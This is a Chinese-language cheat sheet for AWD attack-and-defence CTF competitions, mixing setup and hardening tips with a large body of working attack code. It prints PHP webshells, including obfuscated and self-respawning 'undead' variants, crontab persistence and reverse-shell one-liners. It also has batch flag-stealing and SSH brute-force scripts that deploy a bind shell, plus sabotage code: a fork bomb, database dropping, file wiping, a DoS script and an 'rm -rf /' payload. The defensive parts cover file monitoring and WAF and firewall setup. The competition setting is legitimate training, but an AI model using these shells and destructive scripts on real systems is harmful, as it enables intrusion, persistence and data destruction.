AWD:Attack With Defence,即攻防对抗,比赛中每个队伍维护多台服务器(一般两三台,视小组参赛人数而定),服务器中存在多个漏洞(web层、系统层、中间件层等),利用漏洞攻击其他队伍可以进行得分,加固时间段可自行发现漏洞对服务器进行加固,避免被其他队伍攻击失分。
- 1.一般分配Web服务器,服务器(多数为Linux)某处存在flag(一般在根目录下);
- 2.可能会提供一台流量分析虚拟机,可以下载流量文件进行数据分析(较少提供);
- 3.flag在主办方的设定下每隔一定时间刷新一轮;
- 4.各队一般都有一个初始分数;
- 5.flag一旦被其他队伍拿走,该队扣除一定积分;
- 6.得到flag的队伍加分;
- 7.一般每个队伍会给一个低权限用户,非root权限;
- 8.主办方会对每个队伍的服务进行check,服务器宕机扣除本轮flag分数,扣除的分值由服务check正常的队伍均分。
# 前期准备
## SSH登录
口令登录
命令格式为: ssh 客户端用户名@服务器ip地址ssh 用户名@ip ssh ctf@192.168.182.130
如果不是默认的22端口,也可以使用 -p 选项来修改端口号,比如连接到服务器的2222端口
ssh -p 指定端口号 用户名@ip ssh -p 2222 ctf@192.168.182.130
除此之外还可以使用Finalshell或者Xshell等图形化服务器管理软件
密钥登录
用id_rsa用于登陆靶机,命令如下
sftp -i id_rsa ctf@192.168.182.130
改密码
官方在给出服务器密码时,很有可能是默认的,那就需要赶快修改自己的密码,但一般主办方给的是随机密码。
如果发现每个队伍的SSH账号密码都是一样的,需要立即修改口令,如果被其他队伍改了那就gg了,同时要准备好批量脚本,一旦是默认密码,可以直接利用。
SSH密码修改:
passwd
mysql密码修改:
#方法一 show databases; use mysql set password for root@localhost = password('123'); #方法二 update user set password = PASSWORD('需要更换的密码') where user='root'; flush privileges; show tables;
Web后台很有可能存在弱口令,需要立即修改,也可以修改其他队伍的后台口令,为本队所用,说不定可以利用后台getshell。
备份源码
比赛开始后第一时间备份服务器中web目录下的文件(/var/www/html),备份的目的在于万一对方利用漏洞进入你的靶机将你的WWW下的目录给删除了,可以及时恢复,如果你没有备份就相当于宕机了
比赛开始第一时间备份,备份网站目录及数据库,一般在 /var/www/html 目录。
1.目录打包
打包 tar -zcvf archive_name.tar.gz directory_to_compress 注意:如果使用tar命令打包文件夹,.index.php(隐藏类型文件)将不会被打包 备份整站 cd /var/www && tar -czvf /tmp/html.tgz html # 软连接到了/app cd / && tar -czvf /tmp/app.tgz app 解包 tar -zxvf archive_name.tar.gz
2.备份数据库
- 备份指定的多个数据库
mysqldump -uroot -proot --databases DB1 DB2 > /tmp/db.sql
无 lock tables 权限的解决方法
mysqldump -uroot -proot --all-databases --skip-lock-tables > /tmp/db.sql
- 恢复备份(在 MySQL 终端下执行)
source FILE_PATH
- 重置 MySQL 密码(在 MySQL 终端下执行)
方法 1
set password for 用户名@localhost = password("新密码")
方法 2
mysqladmin -u用户名 -p旧密码 password 新密码
3.下载到本地
scp -P ssh_port user@host_ip:/tmp/bak.sql local_file
查找预留后门
用D盾扫描备份的文件,查找预留后门,第一时间删除自己靶机上的后门,也可以利用后门攻击其他靶机。
可以使用 seay进行代码审计
端口扫描
端口扫描是信息收集的一部分,需要知道目标服务器开放了哪些端口,使用端口扫描工具有御剑高速TCP全端口扫描工具、nmap和masscan等进行扫描。
所有服务器配置都是一样的,也可以看己方靶机开放了哪些端口。
以下是一些服务端口的漏洞:
22:ssh弱口令
873:未授权访问漏洞
3306:mysql弱口令
6379:redis未授权访问漏洞
主机发现
信息收集
- nmap、Routescan
- Python 脚本
import requests for x in range(2,255): url = "http://192.168.1.{}".format(x) try: r = requests.post(url) print(url) except: pass
后门利用
curl读flag
C:\Users\admin>curl "http://192.168.182.130:8801/include/shell.php" -d "admin_ccmd=system('cat /f*');" SL{4a0be463dd85555090f2216795677916d2447242} flag{glzjin_wants_a_girl_friend}
端口 #coding=utf-8 import requests url_head="http://192.168.182.130" #网段 url="" shell_addr="/upload/url/shell.php" #木马路径 passwd="pass" #木马密码 #port="80" payload = {passwd: 'System(\'cat /flag\');'} # find / -name "flag*" #清空上次记录 flag=open("flag.txt","w") flag.close() flag=open("flag.txt","a") for i in range(8000,8004): url=url_head+":"+str(i)+shell_addr try: res=requests.post(url,payload)#,timeout=1 if res.status_code == requests.codes.ok: result = res.text print (result) flag.write(result+"\n") else: print ("shell 404") except: print (url+" connect shell fail") flag.close()
一句话木马
常用语言的一句话木马
php: <?php @eval($_POST['pass']);?> <?php eval($_GET['pass']); asp: <%eval request ("pass")%> aspx: <%@ Page Language="Jscript"%> <%eval(Request.Item["pass"],"unsafe");%>
蚁剑连接get型木马,之前一直不会用蚁剑连接get型木马,这里记录一下。
<?php eval($_GET['pass']); /shell.php?pass=eval($_POST[1]); 连接密码:1
隐藏shell
shell很容易被发现,被删除就gg了,可以采用一些操作隐藏shell或使shell无法被删除
1.把shell.php命名为.shell.php
.shell.php在执行ls时无法被查看到,搭配ls的参数才能被发现
完整命令如下
[sss@ecs-centos-7 awd]$ echo "iamshell">shell.php [sss@ecs-centos-7 awd]$ ls shell.php [sss@ecs-centos-7 awd]$ mv shell.php .shell.php [sss@ecs-centos-7 awd]$ ls [sss@ecs-centos-7 awd]$ ls -al 总用量 12 drwxrwxr-x 2 sss sss 4096 12月 29 22:52 . drwx------ 4 sss sss 4096 12月 29 22:51 .. -rw-rw-r-- 1 sss sss 9 12月 29 22:52 .shell.php
2.把shell.php命名为-shell.php
从上面可以看出,ls加参数才能查看到shell,那么我们直接写一个-shell.php、
命令行会把-后面的内容当成参数执行,执行即使被发现,使用rm命令进行删除,会被当成是rm的参数,就会发生报错,无法删除shell,目的也达到了
完整命令如下
[sss@ecs-centos-7 awd]$ ls -shell.php [sss@ecs-centos-7 awd]$ rm -shell.php rm:无效选项 -- s Try 'rm ./-shell.php' to remove the file "-shell.php". Try 'rm --help' for more information. [sss@ecs-centos-7 awd]$ rm -rf -shell.php rm:无效选项 -- s Try 'rm ./-shell.php' to remove the file "-shell.php". Try 'rm --help' for more information.
特殊的shell
shell1:
<?php ($_=@$_GET[2]).@$_($_POST[1])?>
连接方式:php?2=assert密码是1。
shell2:
<?php $a=chr( 96^5); $b=chr( 57^79); $c=chr( 15^110); $d=chr( 58^86); $e= '($_REQUEST[C])'; @assert($a.$b.$c.$d.$e); ?>
配置为?b=))99(rhC(tseuqeR+lave
shell3:
<?php $sF= "PCT4BA6ODSE_";$s21=strtolower($sF[4].$sF[5].$sF[9].$sF[10].$sF[6].$sF[3].$sF[11].$sF[8].$sF[10].$sF[1].$sF[7].$sF[8].$sF[10]);$s22=${strtoupper($sF[11].$sF[0].$sF[7].$sF[9].$sF[2])}['n985de9'];if(isset($s22)){eval($s21($s22));} ?>
配置填n985de9=QGV2YWwoJF9QT1NUWzBdKTs=
连接密码:0(零)
shell4:MD5木马
<?php if(md5($_POST['pass'])=='d8d1a1efe0134e2530f503028a825253') @eval($_POST['cmd']); ?>
shell5:MD5木马+利用header
2021ISCC河南赛区线下赛就是这种shell,当时差点没看出来
<?php echo 'hello'; if(md5($_POST['pass'])=='d8d1a1efe0134e2530f503028a825253') if (@$_SERVER['HTTP_USER_AGENT'] == 'flag'){ $test= 'flag'; header("flag:$test"); } ?>
不死马
不死马示例:
<?php ignore_user_abort(true); set_time_limit(0); unlink(__FILE__); $file = 'shell.php'; $code = '<?php if(md5($_POST["passwd"])=="6daf17e539bf44591fad8c81b4a293d7"){@eval($_REQUEST['cmd']);} ?>'; while (1){ file_put_contents($file,$code); system('touch -m -d "2018-12-01 09:10:12" shell2.php'); usleep(5000); } ?> #passwd=y0range857 #POST传参:passwd=y0range857&a=system('ls');
写入shell, at.php内容
<?php ignore_user_abort(true); set_time_limit(0); unlink(__FILE__); $file = '.login.php'; $file1 = '/admin/.register.php'; $code = '<?php if(md5($_GET["passwd"])=="6daf17e539bf44591fad8c81b4a293d7"){@eval($_REQUEST["at"]);} ?>'; while (1){ file_put_contents($file,$code); system('touch -m -d "2018-12-01 09:10:12" .login.php'); file_put_contents($file1,$code); system('touch -m -d "2018-12-01 09:10:12" /admin/.register.php'); usleep(5000); } ?>
浏览器访问at.php,会生成不死马at2.php
url/upload/at.php
再传入,执行命令,getshell
url/upload/at2.php?passwd=obse007&at=system('ls');
权限维持
预留后门的权限维持特别重要,不要急着拿flag,往后每一轮预留后门都会减少,未雨绸缪。
crontab定时任务
1.使用定时任务写马
system('echo "* * * * * echo \"<?php if(md5(\\\\\\\\\$_POST[pass])==\'462d4a0e7cedd6b024a4d99f10c614d1\'){@eval(\\\\\\\\\$_POST[1]);} \" > /var/www/html/.index.php\n* * * * * chmod 777 /var/www/html/.index.php" | crontab;whoami');
密码:atkx
来指定用户运行指定的定时任务
2.使用定时任务发送带有flag的请求
bash# 编辑 crontab:crontab -e */5 * * * * curl 10.10.10.5:8000/submit_flag/ -d 'flag='$(cat /home/web/flag/flag)'&token=7gsVbnRb6ToHRMxrP1zTBzQ9BeM05oncH9hUoef7HyXXhSzggQoLM2uXwjy1slr0XOpu8aS0qrY' # 查询 crontab:crontab -l
3.使用定时任务反弹shell
bash -c bash'bash -i >& /dev/tcp/[ip]/[port] 0>&1' nc -e /bin/bash 1.3.3.7 4444 bash
反弹shell
nc反弹shell
bash -i >& /dev/tcp/192.168.182.130/6666 0>&1
nc -l -p 6666
软链接
软连接语法:
ln -s [shell路径] [新文件路径]使用方法:
访问/upload/new.php,实际上是访问/upload/shell.php
ln -s /var/www/html/upload/shell.php /var/www/html/upload/new.php软连接利用
root@086f12c38b93:~# ln -s /flag /var/www/html/css/flag.css root@086f12c38b93:~# cat /var/www/html/css/flag.css SL{3c7c719b9fb980dca71080b9d96c9c6aa03c16c0}
然后访问url/css/flag.css即可得到flag
SSH弱密码利用
#-*- coding:utf-8 -*- import paramiko ip = '192.168.1.137' port = '22' username = 'root' passwd = '123456' # ssh 用户名 密码 登陆 def ssh_base_pwd(ip,port,username,passwd,cmd='cat /flag'): port = int(port) ssh = paramiko.SSHClient() ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy()) ssh.connect(hostname=ip, port=port, username=username, password=passwd) stdin,stdout,stderr = ssh.exec_command(cmd) result = stdout.read() if not result : print("无结果!") result = stderr.read() ssh.close() return result.decode() a = ssh_base_pwd(ip,port,username,passwd) print(a) #SL{3c7c719b9fb980dca71080b9d96c9c6aa03c16c0}
#-*- coding:utf-8 -*- import paramiko import threading import queue import time #反弹shell python q=queue.Queue() #lock = threading.Lock() # ssh 用户名 密码 登陆 def ssh_base_pwd(ip,port,username,passwd,cmd): port = int(port) ssh = paramiko.SSHClient() ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy()) ssh.connect(hostname=ip, port=port, username=username, password=passwd) stdin,stdout,stderr = ssh.exec_command(cmd) result = stdout.read() if not result : result = stderr.read() ssh.close() return result.decode() def main(x): shell = ''' #服务器端 import socket import os s=socket.socket() #创建套接字 #s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.bind(('0.0.0.0',1234)) #绑定地址和端口#0.0.0.0接收任意客户端ip连接 s.listen(5) #调用listen方法开始监听端口,传入的参数为等待连接的zui大数量 con,addr=s.accept() #接受一个客户端的连接 #print(con,addr) for i in range(10): cmd=con.recv(1024) print(cmd) command=cmd.decode() if command.startswith('cd'): os.chdir(command[2:].strip()) #切换路径 result=os.getcwd() #显示路径 else: result=os.popen(command).read() if result: con.send(result.encode()) else: con.send(b'OK!') ''' cmd = 'echo \"%s\" > ./shell.py' % (shell) +'&& python3 ./shell.py' port = '22' username = 'root' passwd = 'toor' ip = '192.168.1.{}'.format(x) q.put(ip.strip(),block=True, timeout=None) ip_demo=q.get() #判断是否成功 try: #lock.acquire() res = ssh_base_pwd(ip_demo,port,username,passwd,cmd='id') if res: print("[ + ]Ip: %s" % ip_demo +" is success!!! [ + ]") #lock.release() ssh_base_pwd(ip_demo,port,username,passwd,cmd) except: print("[ - ]Ip: %s" % ip_demo +" is Failed") if x > 255: print("Finshed!!!!!!!!") q.task_done() #线程队列部分 th=[] th_num=255 for x in range(th_num): t=threading.Thread(target=main,args=(x,)) th.append(t) for x in range(th_num): th[x].start() for x in range(th_num): th[x].join() #q.join()所有任务完成
攻击搅屎
无限复制
<?php set_time_limit(0); ignore_user_abort(true); while(1){ file_put_contents(randstr().'.php',file_get_content(__FILE__)); file_get_contents("http://127.0.0.1/"); } ?>
修改数据库密码
update mysql.user set authentication_string=PASSWORD('p4rr0t');# 修改所有用户密码 flush privileges; UPDATE mysql.user SET User='aaaaaaaaaaaa' WHERE user='root'; flush privileges; delete from mysql.user ;#删除所有用户 flush privileges;
重启 apache2 和 nigix
#!/usr/bin/env sh while [[ 1 ]] do service apache2 stop service nginx stop done &
循环删除
<?php set_time_limit(0); ignore_user_abort(1); unlink(__FILE__); function getfiles($path){ foreach(glob($path) as $afile){ if(is_dir($afile)) getfiles($afile.'/*.php'); else @file_put_contents($afile,"#Anything#"); //unlink($afile); } } while(1){ getfiles(__DIR__); sleep(10); } ?> <?php set_time_limit(0); ignore_user_abort(1); array_map('unlink', glob("some/dir/*.php")); ?>
删除数据库
#!/usr/bin/env python3 import base64 def rm_db(db_user,my_db_passwd): cmd = "/usr/bin/mysql -h localhost -u%s %s -e '"%(db_user,my_db_passwd) db_name = ['performance_schema','mysql','flag'] for db in db_name: cmd += "drop database %s;"%db cmd += "'" return cmd
fork_bomb
#!/bin/sh /bin/echo '.() { .|.& } && .' > /tmp/aaa;/bin/bash /tmp/aaa;
DOS脚本(非必要更好不要用)
import socket import time import threading max=90000000 port=80 #端口 host="192.168.92.154" #IP page="/index.php" bag=("POST %s HTTP/1.1\r\n" "host: %s\r\n" "Content-Length: 1000000000\r\n" "Cookie: 1998\r\n" "\r\n" % (page,host)) socks = [] def connect(): global socks for i in range(0,max): s = socket.socket(socket.AF_INET,socket.SOCK_STREAM) try: s.connect((host,port)) s.send(bag.encode("utf-8")) socks.append(s) except Exception as ex: time.sleep(1) def send(): global socks while True: for s in socks: try: print("攻击中....") except Exception as ex: socks.remove(s) s.close() time.sleep(0.1) One = threading.Thread(target=connect,args=()) Two = threading.Thread(target=send,args=()) One.start() Two.start()
基础查杀
寻找zui近20分钟修改过的文件
find /var/www/html -name *.php -mmin -20
寻找行数zui短的文件:
find ./ -name '*.php' | xargs wc -l | sort -u
关键字查杀
find . -name '*.php' | xargs grep -n 'eval(' find . -name '*.php' | xargs grep -n 'assert' find . -name '*.php' | xargs grep -n 'system()'
查找命令执行函数
find /var/www/html -name "*.php" |xargs egrep 'assert|eval|phpinfo\(\)|\(base64_decoolcode|shell_exec|passthru|file_put_contents\(\.\*\$|base64_decode\('
文件监控
# -*- coding: utf-8 -*- #use: python file_check.py ./ import os import hashlib import shutil import ntpath import time CWD = os.getcwd() FILE_MD5_DICT = {} # 文件MD5字典 ORIGIN_FILE_LIST = [] # 特殊文件路径字符串 Special_path_str = 'drops_JWI96TY7ZKNMQPDRUOSG0FLH41A3C5EXVB82' bakstring = 'bak_EAR1IBM0JT9HZ75WU4Y3Q8KLPCX26NDFOGVS' logstring = 'log_WMY4RVTLAJFB28960SC3KZX7EUP1IHOQN5GD' webshellstring = 'webshell_WMY4RVTLAJFB28960SC3KZX7EUP1IHOQN5GD' difffile = 'diff_UMTGPJO17F82K35Z0LEDA6QB9WH4IYRXVSCN' Special_string = 'drops_log' # 免死金牌 UNICODE_ENCODING = "utf-8" INVALID_UNICODE_CHAR_FORMAT = r"\?%02x" # 文件路径字典 spec_base_path = os.path.realpath(os.path.join(CWD, Special_path_str)) Special_path = { 'bak' : os.path.realpath(os.path.join(spec_base_path, bakstring)), 'log' : os.path.realpath(os.path.join(spec_base_path, logstring)), 'webshell' : os.path.realpath(os.path.join(spec_base_path, webshellstring)), 'difffile' : os.path.realpath(os.path.join(spec_base_path, difffile)), } def isListLike(value): return isinstance(value, (list, tuple, set)) # 获取Unicode编码 def getUnicode(value, encoding=None, noneToNull=False): if noneToNull and value is None: return NULL if isListLike(value): value = list(getUnicode(_, encoding, noneToNull) for _ in value) return value if isinstance(value, unicode): return value elif isinstance(value, basestring): while True: try: return unicode(value, encoding or UNICODE_ENCODING) except UnicodeDecodeError, ex: try: return unicode(value, UNICODE_ENCODING) except: value = value[:ex.start] + "".join(INVALID_UNICODE_CHAR_FORMAT % ord(_) for _ in value[ex.start:ex.end]) + value[ex.end:] else: try: return unicode(value) except UnicodeDecodeError: return unicode(str(value), errors="ignore") # 目录创建 def mkdir_p(path): import errno try: os.makedirs(path) except OSError as exc: if exc.errno == errno.EEXIST and os.path.isdir(path): pass else: raise # 获取当前所有文件路径 def getfilelist(cwd): filelist = [] for root,subdirs, files in os.walk(cwd): for filepath in files: originalfile = os.path.join(root, filepath) if Special_path_str not in originalfile: filelist.append(originalfile) return filelist # 计算机文件MD5值 def calcMD5(filepath): try: with open(filepath,'rb') as f: md5obj = hashlib.md5() md5obj.update(f.read()) hash = md5obj.hexdigest() return hash except Exception, e: print u'[!] getmd5_error : ' + getUnicode(filepath) print getUnicode(e) try: ORIGIN_FILE_LIST.remove(filepath) FILE_MD5_DICT.pop(filepath, None) except KeyError, e: pass # 获取所有文件MD5 def getfilemd5dict(filelist = []): filemd5dict = {} for ori_file in filelist: if Special_path_str not in ori_file: md5 = calcMD5(os.path.realpath(ori_file)) if md5: filemd5dict[ori_file] = md5 return filemd5dict # 备份所有文件 def backup_file(filelist=[]): # if len(os.listdir(Special_path['bak'])) == 0: for filepath in filelist: if Special_path_str not in filepath: shutil.copy2(filepath, Special_path['bak']) if __name__ == '__main__': print u'---------start------------' for value in Special_path: mkdir_p(Special_path[value]) # 获取所有文件路径,并获取所有文件的MD5,同时备份所有文件 ORIGIN_FILE_LIST = getfilelist(CWD) FILE_MD5_DICT = getfilemd5dict(ORIGIN_FILE_LIST) backup_file(ORIGIN_FILE_LIST) # TODO 备份文件可能会产生重名BUG print u'[*] pre work end!' while True: file_list = getfilelist(CWD) # 移除新上传文件 diff_file_list = list(set(file_list) ^ set(ORIGIN_FILE_LIST)) if len(diff_file_list) != 0: # import pdb;pdb.set_trace() for filepath in diff_file_list: try: f = open(filepath, 'r').read() except Exception, e: break if Special_string not in f: try: print u'[*] webshell find : ' + getUnicode(filepath) shutil.move(filepath, os.path.join(Special_path['webshell'], ntpath.basename(filepath) + '.txt')) except Exception as e: print u'[!] move webshell error, "%s" maybe is webshell.'%getUnicode(filepath) try: f = open(os.path.join(Special_path['log'], 'log.txt'), 'a') f.write('newfile: ' + getUnicode(filepath) + ' : ' + str(time.ctime()) + '\n') f.close() except Exception as e: print u'[-] log error : file move error: ' + getUnicode(e) # 防止任意文件被修改,还原被修改文件 md5_dict = getfilemd5dict(ORIGIN_FILE_LIST) for filekey in md5_dict: if md5_dict[filekey] != FILE_MD5_DICT[filekey]: try: f = open(filekey, 'r').read() except Exception, e: break if Special_string not in f: try: print u'[*] file had be change : ' + getUnicode(filekey) shutil.move(filekey, os.path.join(Special_path['difffile'], ntpath.basename(filekey) + '.txt')) shutil.move(os.path.join(Special_path['bak'], ntpath.basename(filekey)), filekey) except Exception as e: print u'[!] move webshell error, "%s" maybe is webshell.'%getUnicode(filekey) try: f = open(os.path.join(Special_path['log'], 'log.txt'), 'a') f.write('diff_file: ' + getUnicode(filekey) + ' : ' + getUnicode(time.ctime()) + '\n') f.close() except Exception as e: print u'[-] log error : done_diff: ' + getUnicode(filekey) pass time.sleep(2) # print '[*] ' + getUnicode(time.ctime())
python jiankong.py /var/www/html
alias起别名
alias cat="echo nothing"unalias -a对方执行cat /flag命令的时候回显就是错误flag
alias cat="echo `date`|md5sum|cut -d ' ' -f1||"alias curl='echo fuckoff' #权限要求较低,可以在这里改成虚假的flag # 或者 chmod -x curl #权限要求较高 /usr/bin curl路径
杀不死马
查看进程
root@1177499f5b23:~# ps aux | grep www-data www-data 4819 0.0 0.4 315808 9016 ? S Dec16 0:00 apache2 -D FOREGROUND www-data 6663 0.0 0.6 316188 13460 ? S Dec16 0:00 apache2 -D FOREGROUND www-data 6675 0.0 0.3 315620 6976 ? S Dec16 0:00 apache2 -D FOREGROUND www-data 6690 0.0 0.4 315808 9016 ? S Dec16 0:00 apache2 -D FOREGROUND www-data 6693 0.0 0.4 315800 9056 ? S Dec16 0:00 apache2 -D FOREGROUND www-data 7170 0.0 0.6 316312 14100 ? S Dec16 0:00 apache2 -D FOREGROUND www-data 7239 0.0 0.6 316172 14020 ? S Dec16 0:00 apache2 -D FOREGROUND www-data 7526 0.0 0.4 315620 8364 ? S Dec16 0:00 apache2 -D FOREGROUND www-data 8380 0.0 0.6 316188 12612 ? S Dec16 0:00 apache2 -D FOREGROUND www-data 22554 0.0 0.3 315564 7416 ? S 03:10 0:00 apache2 -D FOREGROUND root 25353 0.0 0.0 8868 1544 pts/1 S+ 05:25 0:00 grep --color=auto www-data
(1)杀进程
kill -9 对应的进程号
执行命令
ps aux | grep www-data | awk '{print $2}' | xargs kill -9 ps aux | grep www-data | grep -v grep | awk '{print $2}' | xargs kill -9
ps aux 列出进程信息 grep www-data 在进程信息中找到需要杀死的进程 grep -v grep 在进程信息中剔除带grep的信息 awk ‘{print $2}’ 提取字符串行内容的第2个字段,也就是当前示例的进程号 xargs kill -9 将进程号作为参数传递给kill -9这个命令
然后删除不死马文件
(2)重启php等web服务,不推荐使用
service php-fpm restart
(3)用一个ignore_user_abort(true)脚本,一直竞争写入(断断续续)。usleep要低于对方不死马设置的值。
<?php while (1) { $pid=1234; #不死马进程 @unlink('demo.php'); exec('kill -9 $pid'); } ?> <?php ignore_user_abort(true); set_time_limit(0); unlink(__FILE__); $file = '.3.php'; $code = 'hi springbird !'; //pass=pass while (1){ file_put_contents($file,$code); system('touch -m -d "2018-12-01 09:10:12" .3.php'); // usleep(5000); usleep(1000); } ?>
(4)创建一个和不死马生成的马一样名字的文件夹 mkdir 1.php
循环创建
#!/bin/bash dire="/var/www/html/.base.php/" file="/var/www/html/.base.php" rm -rf $file mkdir $dire ./xx.sh
清除反弹shell
查看进程
ps -ef / px -aux
出现www-data权限的/bin/sh一般为nc
然后杀进程
kill `ps -aux | grep www-data | grep apache2 | awk '{print $2}'`
在AWD中,一般都需要专门防御加固自己服务器的环节,但加固的很多操作都会涉及到root权限,如果直接给root权限更好,但一般只会给一个普通权限账号,这时候往往就需要给服务器提权了。
影响范围比较大的漏洞,可以用来提权:
CVE-2017-6074 (DCCP双重释放漏洞 > 2.6.18 ) : DCCP双重释放漏洞可允许本地低权限用户修改Linux内核内存,导致拒绝服务(系统崩溃)或者提升权限,获得系统的管理访问权限 CVE-2016-5195(脏牛,kernel 2.6.22 < 3.9 (x86/x64)) : 低权限用户可修改root用户创建的文件内容,如修改 /etc/passwd,把当前用户的 uid 改成 0 即可提升为root权限 CVE-2016-8655(Ubuntu 12.04、14.04,Debian 7、8) : 条件竞争漏洞,可以让低权限的进程获得内核代码执行权限 POC:https://www.seebug.org/vuldb/ssvid-92567 CVE-2017-1000367(sudo本地提权漏洞 ) :L inux Kernel Stack Clash安全漏洞。该漏洞是由于操作系统内存管理中的一个堆栈冲突漏洞,它影响Linux,FreeBSD和OpenBSD,NetBSD,Solaris,i386和AMD64,攻击者可以利用它破坏内存并执行任意代码 。 CVE-2016-1247(Nginx权限提升漏洞) : Nginx服务在创建log目录时使用了不安全的权限设置,可造成本地权限提升,恶意攻击者能够借此实现从 nginx/web 的用户权限 www-data 到 root 用户权限的提升。 POC:https://legalhackers.com/advisories/Nginx-Exploit-Deb-Root-PrivEsc-CVE-2016-1247.html
漏洞修复
基本原则
- 能修复的尽量修复;
- 不能修复的先注释源码,不影响页面显示再删除;
- 站点和对应的功能尽可能不宕机;
- 设置 waf,如 load_file;
- 对于一些成型的 CMS,找到相应版本号后,对其 diff;
- 修改弱口令用户;
- 对于觉得危险函数的地方直接使用die();
比如文件上传漏洞修复,可以在upload目录下写.htaccess禁止php文件执行
<Directory "/var/www/html/upload"> Options -ExecCGI -Indexes AllowOverride None RemoveHandler .php .phtml .php3 .pht .php4 .php5 .php7 .shtml RemoveType .php .phtml .php3 .pht .php4 .php5 .php7 .shtml php_flag engine off <FilesMatch ".+\.ph(p[3457]?|t|tml)$"> deny from all </FilesMatch> </Directory>
日志分析
命令行动态查看日志
tailf /var/log/apache2/access.log
日志的存放地址
/var/log/apache2/ /usr/local/apache2/logs /usr/nginx/logs/
为了对其他防守方进行干扰,可以利用脚本发生大量垃圾数据包,混淆视觉,给对方人员增加检测的难度,浪费对方的时间。
import requests import time def scan_attack(): file={'shell.php','admin.php','web.php','login.php','1.php','index.php'} payload={'cat /flag','ls -al','rm -f','echo 1','echo 1 /proc/sys/net/ipv4/ip_forward','rm -rf / --no-preserve-root'} while(1): for i in range(1, 50): for ii in file: url='http://192.168.182.'+ str(i)+'/'+ii print(url) for iii in payload: data={ 'payload':iii } try: requests.post(url,data=data) print("正在搅屎:"+str(i)+'|'+ii+'|'+iii) time.sleep(0.1) except Exception as e: time.sleep(0.1) pass if __name__ == '__main__': scan_attack()
流量分析
在比赛服务器上抓取流量包,需要的权限比较高,一般比赛用不到
sudo tcpdump -s 0 -w flow.pcap port 80 # 然后使用 scp 写个脚本实时将流量包拷贝到本地 tcpdump tcp -i eth1 -t -s 0 -c 100 and dst port ! 22 and src net 192.168.1.0/24 -w ./target.cap 命令拆解分析: 1、tcp: ip icmp arp rarp 和 tcp、udp、icmp这些选项等都要放到第一个参数的位置,用来过滤数据报的类型 2、-i eth1 : 只抓经过接口eth1的包 3、-t : 不显示时间戳 4、-s 0 : 抓取数据包时默认抓取长度为68字节。加上-S 0 后可以抓到完整的数据包 5、-c 100 : 只抓取100个数据包 6、dst port ! 22 : 不抓取目标端口是22的数据包 7、src net 192.168.1.0/24 : 数据包的源网络地址为192.168.1.0/24 8、-w ./target.cap : 保存成cap文件,方便用wireshark分析
PHP版流量监控
<?php date_default_timezone_set('Asia/Shanghai'); $ip = $_SERVER["REMOTE_ADDR"]; //记录访问者的ip $filename = $_SERVER['PHP_SELF']; //访问者要访问的文件名 $parameter = $_SERVER["QUERY_STRING"]; //访问者要请求的参数 $time = date('Y-m-d H:i:s',time()); //访问时间 $logadd = '来访时间:'.$time.'-->'.'访问链接:'.'http://'.$ip.$filename.'?'.$parameter."\r\n"; // log记录 $fh = fopen("log.txt", "a"); fwrite($fh, $logadd); fclose($fh); ?>
cd /var/www/html/ (or other web dir) git clone https://github.com/wupco/weblogger.git chmod -R 777 weblogger/ open http://xxxxx/weblogger/install.php in Web browser install it
WAF
waf的作用:
1.zui重要是分析流量,别人攻击我们的时候,我们可以看到别人的攻击方式。这样的话即使我们找 不到攻击点,非常苦恼的时候,我们就可以分析流量,使用别人的攻击方式。
2.可以直接进行防御,类似于一台防火墙(一般的比赛是不允许使用的,毕竟比赛时间短,就根本绕不过去waf,那比赛就没意思了)
有些比赛是不允许上通用waf的,check机制可能会check到waf过滤的参数,导致宕机,waf部署需要谨慎,还需要注意的是:上完waf检查服务是否可用,部分检查允许使用部分小的waf,会检查页面完整性、服务完整性。
常用的waf使用方法,是用你要保护的文件去包含这个waf.php。比如说,你要保护select.php,那么你就在select.php里面写上一行include './waf.php'或者 require_once('waf.php');
如果你要保护所有文件,那么就在config这种配置文件里包含waf,因为这种config的文件,一般会被大部分功能页面调用
使用方法:
使用前先修改config.php内的密码,密码使用sha256加密
上waf: $ find . -path ./waffffff -prune -o -type f -name "*.php" -print | xargs sed -i "s/<?php/<?php include_once(\"\/var\/www\/html\/waffffff\/waf.php\");/g" 下waf: $ find . -path ./waffffff -prune -o -type f -name "*.php" -print | xargs sed -i "s/<?php include_once(\"\/var\/www\/html\/waffffff\/waf.php\");/<?php/g"
比如访问 web 目录下的/waffffff/admin.php?password=123456
1.打包好好之后直接上传到html目录下,回到终端,在上传的waf目录下,使用命令
php watchbird.php --install /var/www/html
这样就能使每个页面的php代码包含到waf下
2.运行waf 之后,打开我们的web 页面,在任意一个php 页面后面输入?watchbird=ui,就会进入到waf 配置页面然后设置密码(注意:第一次打开需要设置密码)
3.配置好之后就能进入内部网页
防御搅屎
在加固阶段,每个堡垒机都有一个Web在运行。而这些站点可能存在相应的漏洞和后门。基本上都会有shell留在隐秘的角落...
所以我们就可以通过前期搜寻到的后门,进行操作。这里直接用linux的防火墙进行关闭即可。
在正常情况下:这样的话就直接把系统的后门全杀掉了。只允许22 80 21端口可以进行访问。
首先开启 22 80 21
iptables -A INPUT -p tcp --dport 80 -j ACCEPT iptables -A INPUT -p tcp --dport 22 -j ACCEPT iptables -A INPUT -p tcp --dport 21 -j ACCEPT
然后关闭
iptables -A INPUT -j DROP
在手动一个个连shell搅shi的话,是非常慢的。于是写了个小脚本。
遍历整个IP段,并将防火墙开启全部屏蔽掉~~
import requests url = "http://192.168.182" port='80' shell = "/shell.php" passwd = "a" payloads = { passwd:"system(\'iptables -A INPUT -j DROP');" } for i in range(1,254): urls = url+"."+str(i)+":"+port+shell print(urls+"\n") try: res = requests.post(urls,payloads,timeout=1) print(res.text) except: print("未找到主机")
以下脚本来自于我比赛时写的垃圾脚本,大佬勿喷。
单个shell获取flag
import requests url="http://192.168.182.130/include/shell.php" passwd="admin_ccmd" payload = {passwd: 'system(\'cat /f*\');'} res=requests.post(url,payload) print(res.text)
针对端口变化利用后门批量获取flag
import requests url1="http://192.168.182.130:" url2="" flaglist=[] path="/include/shell.php" passwd="admin_ccmd" #payload = {passwd: 'system(\'cat /f*\');'} payload = {passwd: 'system(\'cat /flag\');'} i = 0 for url2 in range(8801,8805): url = url1 + str(url2) +path res=requests.post(url,payload) try: print(url1 + str(url2),res.text) # flag存入列表中 flaglist.append(str(res.text)) #print(flaglist[i]) i += 1 except: pass
burp抓包,发现flag以json形式传输
